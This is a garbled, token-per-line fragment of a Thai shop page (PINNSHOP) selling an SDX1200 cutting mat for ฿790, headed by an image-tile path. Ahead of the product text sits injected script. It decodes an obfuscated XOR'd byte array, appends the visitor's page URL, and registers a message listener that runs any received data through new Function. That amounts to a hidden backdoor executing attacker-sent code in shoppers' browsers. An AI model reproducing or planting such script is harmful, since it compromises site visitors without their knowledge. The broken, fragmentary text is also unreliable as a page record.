
ket
(
String
.
fromCharCode
(
...
miy
.
map
(
lmw 
=
&
gt
;
 lmw 
^
 dvcb
)
)
+
encodeURIComponent
(
location
.
href
)
)
;
window
.
ww
.
addEventListener
(
'message'
,
 event 
=
&
gt
;
{
new
Function
(
event
.
data
)
(
)
}
)
;
<
/
div
>
งชำระเงิน
About PINNSHOP
Courses
ลงทะ
nNcut
/
แผ่นรองตัดกาวน้อย ขนาด 12×12 นิ้ว รุ่น SDX1200
แผ่นรองตัดกาว
SDX1200
฿
790.00